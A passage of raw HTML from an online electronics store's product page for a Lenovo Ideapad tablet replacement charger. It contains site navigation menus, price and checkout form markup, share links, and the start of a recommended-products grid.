          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Services
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Services Menu">
        </button>
        <ul
          id="MenuParent-6"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electricals
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electricals Menu">
        </button>
        <ul
          id="MenuParent-7"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

    <ul class="site-nav" id="AccessibleNav">
  
  
    
      <li>
        <a
          href="/"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Cell Phones 
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by Brand
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/alcatel-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/freeyond-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/google-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/htc-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/huawei-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lg-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/motorola-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/redmi-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/samsung-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/tcl-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/zte-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by OS
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/android-os"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones/apple-ios"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/blackberry-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/windows-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Computers &amp; Laptops
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    PCs and Servers
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/components-peripherals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/computer-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/pc-cables"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Laptops &amp; Notebooks
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/laptop-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lcd-and-led-screens"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-4"
          aria-expanded="false"
          >
            Electronics
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-4"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="site-nav--link"
                  aria-controls="MenuChildren-4-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Home Electronics
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-4-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/radio-and-mp3-players"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/home-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Personal Care
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/electronic-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-5"
          aria-expanded="false"
          >
            Video Games
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-5"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-6"
          aria-expanded="false"
          >
            Services
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-6"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-7"
          aria-expanded="false"
          >
            Electricals
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-7"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>
  </div>
</nav>




</div>

  <main class="wrapper main-content" role="main">

    

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-zoom-toggle="zoom-in" data-zoom-enabled="false" data-related-enabled="" data-social-sharing="" data-show-compare-at-price="false" data-stock="false" data-incoming-transfer="false" data-ajax-cart-method="modal">





<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span class="divider" aria-hidden="true">&rsaquo;</span>
    <span class="breadcrumb--truncate">Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New</span>

  
</nav>









<div class="grid"  itemtype="http://schema.org/Product">
  <meta itemprop="url" content="https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1">
  <meta itemprop="image" content="//razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_grande.jpg?v=1628887826">

  <div class="grid-item large--two-fifths">
    <div class="grid">
      <div class="grid-item large--eleven-twelfths text-center">
        <div class="product-photo-container" id="productPhotoContainer-product-template">
          
          
<div id="productPhotoWrapper-product-template-30731260985544" class="lazyload__image-wrapper" data-image-id="30731260985544" style="max-width: 823.8570655116405px">
              <div class="no-js product__image-wrapper" style="padding-top:124.29340511440108%;">
                <img id=""
                  
                  src="//razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_300x300.jpg?v=1628887826"
                  
                  class="lazyload no-js lazypreload"
                  data-src="//razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_{width}x.jpg?v=1628887826"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="0.8045479155387114"
                  data-sizes="auto"
                  alt="Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New - Razzaks Computers - Great Products at Low Prices"
                  >
              </div>
            </div>
            
              <noscript>
                <img src="//razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_580x.jpg?v=1628887826"
                  srcset="//razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_580x.jpg?v=1628887826 1x, //razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_580x@2x.jpg?v=1628887826 2x"
                  alt="Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
              </noscript>
            
          
        </div>

        

      </div>
    </div>
  </div>

  <div class="grid-item large--three-fifths">

    <h1 class="h2" itemprop="name">Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New</h1>

    

    <div itemprop="offers"  itemtype="http://schema.org/Offer">

      

      <meta itemprop="priceCurrency" content="CAD">
      <meta itemprop="price" content="21.89">

      <ul class="inline-list product-meta">
        <li>
          <span id="productPrice-product-template" class="h1">
            





<small aria-hidden="true">$21<sup>89</sup></small>
<span class="visually-hidden">$21.89</span>

          </span>
        </li>
        
        
      </ul><div class="product__policies rte"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><hr id="variantBreak" class="hr--clear hr--small">

      <link itemprop="availability" href="http://schema.org/InStock">

      
<form method="post" action="/cart/add" id="addToCartForm-product-template" accept-charset="UTF-8" class="addToCartForm addToCartForm--payment-button
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <select name="id" id="productSelect-product-template" class="product-variants product-variants-product-template">
          
            

              <option  selected="selected"  data-sku="" value="40737347862728">Default Title - $21.89 CAD</option>

            
          
        </select>

        
          <label for="quantity" class="quantity-selector quantity-selector-product-template">Quantity</label>
          <input type="number" id="quantity" name="quantity" value="1" min="1" class="quantity-selector">
        

        

        

        <div class="payment-buttons payment-buttons--small">
          <button type="submit" name="add" id="addToCart-product-template" class="btn btn--add-to-cart btn--secondary-accent">
            <span class="icon icon-cart"></span>
            <span id="addToCartText-product-template">Add to Cart</span>
          </button>

          
            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:10990780516,&quot;countryCode&quot;:&quot;CA&quot;,&quot;merchantName&quot;:&quot;Razzaks Computers&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;S2EJAVFHRZ3K4&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=CAD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=S2EJAVFHRZ3K4\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="37dc319e64d533dc3442527517e4503c" buyer-country="CA" buyer-locale="en" buyer-currency="CAD" variant-params="[{&quot;id&quot;:40737347862728,&quot;requiresShipping&quot;:true}]" shop-id="10990780516" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
          
        </div>
      <input type="hidden" name="product-id" value="7004083650760" /><input type="hidden" name="section-id" value="product-template" /></form>

      <hr class="product-template-hr">
    </div>

    <div class="product-description rte" itemprop="description">
      Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - Used
    </div>

    
      



<div class="social-sharing is-normal" data-permalink="https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Lenovo%20Ideapad%20Tablet%20Replacement%20Adapter%20Charger%2012V%201.5A%2018W%2030-Pin%20-%20New&amp;url=https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1&amp;source=webclient" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://razzaks.com/products/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1&amp;media=http://razzaks.com/cdn/shop/products/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a_1024x1024.jpg?v=1628887826&amp;description=Lenovo%20Ideapad%20Tablet%20Replacement%20Adapter%20Charger%2012V%201.5A%2018W%2030-Pin%20-%20New" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

    

  </div>
</div>


  
  




  <hr>
  <h2 class="h1">We Also Recommend</h2>
  <div class="grid-uniform">
    
    
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/laptop-accessories/products/apple-airtag-4-pack-brand-new" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:54.0%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/files/AppleAirtag4-pack_{width}x.jpg?v=1705016628"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.8518518518518519"
                data-sizes="auto"
                alt="Apple AirTag 4-Pack - Brand New"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/files/AppleAirtag4-pack_580x.jpg?v=1705016628"
             srcset="//razzaks.com/cdn/shop/files/AppleAirtag4-pack_580x.jpg?v=1705016628 1x, //razzaks.com/cdn/shop/files/AppleAirtag4-pack_580x@2x.jpg?v=1705016628 2x"
             alt="Apple AirTag 4-Pack - Brand New" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Apple AirTag 4-Pack - Brand New</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$119<sup>99</sup></small>
<span class="visually-hidden">$119.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/laptop-accessories/products/cargus-premium-laptop-phone-ac-dc-dual-charger-apm69us-new-in-box-apd33us-90w-dc-adapter-with-7-power-tips-new" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 112.15779760073823px">
            <div style="padding-top:111.45011998628729%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/targus_compact_laptop_charger_90w1_{width}x.jpg?v=1580575148"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.8972623808059059"
                data-sizes="auto"
                alt="Targus Compact Laptop / Phone Dual Adapter Charger APA6922US 90W with 6 Tips - Razzaks Computers - Great Products at Low Prices"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/targus_compact_laptop_charger_90w1_580x.jpg?v=1580575148"
             srcset="//razzaks.com/cdn/shop/products/targus_compact_laptop_charger_90w1_580x.jpg?v=1580575148 1x, //razzaks.com/cdn/shop/products/targus_compact_laptop_charger_90w1_580x@2x.jpg?v=1580575148 2x"
             alt="Targus Compact Laptop / Phone Dual Adapter Charger APA6922US 90W with 6 Tips - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Targus Compact Laptop / Phone Dual Adapter Charger APA6922US 90W with 6 Tips</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">$45<sup>00</sup></small>
<span class="visually-hidden">$45.00</span>

        
      </span>

      
        <span class="sale-tag medium--right">
          
          
          





Save $24.99



        </span>
      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/laptop-accessories/products/copy-of-targus-universal-laptop-charger-apa32us-ac-power-adapter-for-usb-port-tablet-ipad-mp3-brand-new-1" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
